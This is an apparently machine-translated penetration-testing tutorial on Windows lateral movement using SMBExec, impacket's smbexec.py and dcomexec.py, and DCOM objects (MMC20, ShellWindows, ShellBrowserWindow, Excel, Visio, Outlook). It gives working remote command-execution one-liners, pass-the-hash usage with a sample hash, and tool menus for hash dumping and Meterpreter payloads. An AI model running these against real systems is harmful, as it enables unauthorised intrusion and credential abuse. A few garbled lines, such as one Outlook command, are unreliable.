1,SMBExec
With SMBExec, commands can be executed in remote systems through file sharing (admin $, c $, ipc $, d $), and its working mode is similar to PsExec
C + + version
C + + project address: https://github.com/sunorr/smbexec
This project was uploaded 8 years ago, and then tried to use VS2019, but it failed to compile successfully. At present, all major killing software have also killed this tool, so we don't look at this. We can directly look at similar tools in impacket.
impacket version
Smbexec is included in the impacket toolkit Py tool is also very simple to use.
python3 smbexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7

Linux cross platform Windows remote command execution
smbexec toolkit download address: https://github.com/brav0hax/smbexec
Take Kali as an example
git clone https://github.com/brav0hax/smbexec.git cd smbexec/ chmod +x install.sh sudo ./install.sh
During installation, you need to select the operating system according to your own situation. If it is Kali, select Debain, then select the installation directory, and directly enter the default / opt directory.
After installation, enter smbexec in the terminal to display the main menu of smbexec, as follows:
1. System Enumeration // Get system information 2. System Exploitation // Execute system commands 3. Obtain Hashes // Get system hash 4. Options // Some other operations 5. Exit // sign out
Selecting menu 1 System Enumeration has the following options:
1. Create a host list // Scan the surviving hosts in the target IP segment 2. Check systems for Domain Admin // Gets the administrator in the target system 3. Check systems for logged in users // Gets the user currently logged in to the target system 4. Check systems for UAC // Get the status of target system UAC 5. Enumerate Shares // Gets the network share directory in the target system 6. File Finder // Search for sensitive files in the target system 7. Remote login validation // Gets the remotely logged on user on the target system 8. Main menu // Return to main menu
Selecting menu 2 system expansion has the following options:
1. Create an executable and rc script // Generate a meterpreter Payload and run it on the target system 2. Disable UAC // Turn off the UAC of the remote host 3. Enable UAC // Turn on the UAC of the remote host 4. Execute Powershell // Execute a PowerShell script 5. Get Shell // Obtain the Shell of the target system based on PsExec 6. In Memory Meterpreter via Powershell // Insert Meterpreter Payload into memory through PowerShell 7. Remote system access // Remote access system 8. Main menu // Return to main menu
Selecting menu 3 Obtain Hashes has the following options:
1. Domain Controller // Get domain controlled hash 2. Workstation & Server Hashes // Get local hash 3. Main menu // Return to main menu
Selecting menu 4 Options has the following options:
1. Save State // Save current status 2. Load State // Load previously saved state 3. Set Thread Count // Set the number of threads 4. Generate SSL Cert // Generate SSL certificate 5. Enter Stealth Mode // Enter quiet mode 6. About // about 7. Main menu // Return to main menu
Get the status of target system UAC

Gets the network share directory in the target system

Get local hash

2. Application of DCOM in remote system
COM, namely Component Object Model (COM), is a set of component object interface standards based on Windows platform, which is composed of a set of construction specifications and component object library.
COM is the foundation of many Microsoft products and technologies, such as Windows media player and Windows Server.
DCOM (Distributed Component Object Model) is a series of concepts and program interfaces based on Microsoft Component Object Model (COM). DCOM is an extension of com (component object model).
It supports the communication between components on different two machines, whether they are running on LAN, WAN or Internet. Using this interface, the client program object can send requests to the server program object on another computer in the network.
An attacker can use DCOM for lateral movement, which allows an attacker to remotely execute commands with appropriate privileges through Office applications and other Windows objects containing unsafe methods.
One of the advantages of using DCOM for horizontal mobility is that the process executed on the remote host will be the software hosting the COM server. For example, if we abuse the ShellBrowserWindow COM object, it will be in the existing Explorer on the remote host Exe process.
For attackers, this can undoubtedly enhance concealment. Because a large number of programs will disclose methods to DCOM, it is difficult for defenders to monitor all programs.
Execute commands locally via DCOM
1. Get DCOM program list
Get ciminstance comes with PowerShell version 3.0 or above, so only Windows Server 2012 and above operating systems will come with get ciminstance command
Get-CimInstance Win32_DCOMApplication
In Windows 7 and Windows Server 2008, you can use get wmiobject instead of get ciminstance
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_DCOMApplication
2. Execute arbitrary commands using DCOM
There is an MMC Application Class (MMC20.Application) in the DCOM program list. This COM object can program the component script of MMC snap in operation.
Start a PowerShell locally with administrator privileges and execute the following command
$com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
After obtaining the instance of the COM object, you can also execute the following command to enumerate different methods and properties in the COM object
$com.Document.ActiveView | Get-Member

At mmc20 There is an ExecuteShellCommand method in the application. We can use it to execute commands, such as starting a calculator
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")

Except mmc20 Application also includes ShellWindows, ShellBrowserWindow and excel Application and outlook Application and so on can be used by us.
Using DCOM to execute commands on a remote host
When using this method, the following conditions are required:
- PowerShell with local administrator privileges
- The firewall of the target system needs to be turned off.
- When executing commands on the remote host, you must use the administrator account managed by the domain or an account with administrator privileges on the target host
1. Call mmc20 Application remote execution command
$com = [Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7"))
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
perhaps
[Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7")).Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
2. Call ShellWindows remote execution command
$com=[Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.7.7"))
$com.item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
perhaps
[Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.7.7")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)

The above two methods are applicable to Windows 7, Windows 10, Windows Server 2008 and Windows Server 2016 systems.
Except mmc20 Application, ShellWindows, and the following DCOM objects can be used.
3. Call excel Application remote execution command
$com = [activator]::CreateInstance([type]::GetTypeFromprogID("Excel.Application","192.168.7.7"))
$com.DisplayAlerts = $false
$com.DDEInitiate("cmd.exe","/c calc.exe")
4. Call ShellBrowserWindow to execute commands remotely
Applicable to Windows 10 and Windows Server 2012 R2 systems
$com = [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","192.168.7.7"))
$com.Document.Application.shellExecute("calc.exe")
perhaps
[activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","192.168.3.144")).Document.Application.shellExecute("calc.exe")
5. Call visio Application remote execution command
If Visio is installed on the target
$com = [activator]::CreateInstance([type]::GetTypeFromProgID("Visio.Application","192.168.7.7"))
$com.[0].Document.Application.shellExecute("calc.exe")
perhaps
[activator]::CreateInstance([type]::GetTypeFromProgID("Visio.Application","192.168.7.7")).[0].Document.Application.shellExecute("calc.exe")
6. Call outlook Application remote execution command
If Outlook is installed on the target
$com = [activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","192.168.7.7"))
$com.createObject("Shell.Application").shellExecute("192.168.7.7")
perhaps
[activator]::CreateInstance([type]::GetTypeFromProgID("Outlook.Application","192.168.7.7")).createObject("Shell.Application").shellExecute("calc.exe")
dcomexec.py script
The Impacket toolkit also provides DCOM utilization script, which can provide a script similar to wmiexec Py script, but using DCOM
dcomexec. The mmc20. Py script currently supports mmc20 Application, ShellWindows, and ShellBrowserWindow objects.
python3 dcomexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7
Or just execute one command

python3 dcomexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7 ipconfig
If you only know hash, you can also use hash to connect
python3 dcomexec.py teamssix.com/administrator@192.168.7.7 -hashes aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24
Reference article:
https://cloud.tencent.com/developer/article/1752145
https://www.freebuf.com/articles/network/261454.html
Original link:
https://teamssix.com/210904-110701.html
More information, welcome to my WeChat official account: TeamsSix
